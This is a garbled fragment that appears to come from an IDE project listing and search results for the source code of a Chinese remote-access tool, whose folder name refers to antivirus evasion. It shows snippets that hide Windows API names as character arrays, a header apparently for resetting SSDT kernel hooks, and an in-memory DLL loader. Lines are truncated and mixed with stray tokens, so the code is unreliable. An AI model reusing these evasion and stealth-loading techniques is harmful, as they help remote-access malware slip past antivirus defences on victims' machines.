 Source Files
Loader.cpp
Loader.rc
MemLoadDll.cpp
StdAfx.cpp
Header Files
Resource Files
ReadMe.txt
External Dependencies
Cla
Re
File
VA
VA
char cHElW[] = {'G','e','t','M','o','d','u','l','e','H','a','n','d','l','e','A','\0'};
GetModuleHandleAT pGetModuleHandleA=(GetModuleHandleAT)GetProcAddress(LoadLibrary("KERNEL32.dll"),cHEl
HMODULE hDll = pGetModuleHandleA(szBuf);
if (hDll == NULL)
{
return FALSE; //NOT FOUND DLL
}
for (i=0; ; i++)
C:\Users\zhang\Desktop\免杀部落远程协助源码\Server\AnsiDll\common\resetssdt.h(229): *GetModuleHandleAT)(
C:\Users\zhang\Desktop\免杀部落远程协助源码\Server\AnsiDll\common\resetssdt.h(233): GetModuleHandleAT pGetModuleHandleA=(GetModuleHandleAT)G
C:\Users\zhang\Desktop\免杀部落远程协助源码\Server\AnsiDll\common\resetssdt.h(248): FARPROC NtQuerySystemInformationAddr=GetProcAddress(pGet
C:\Users\zhang\Desktop\免杀部落远程协助源码\Server\Loader\MemLoadDll.cpp(318): HMODULE hDll = GetModuleHandleA(szBuf);
已找到 15 个符合的.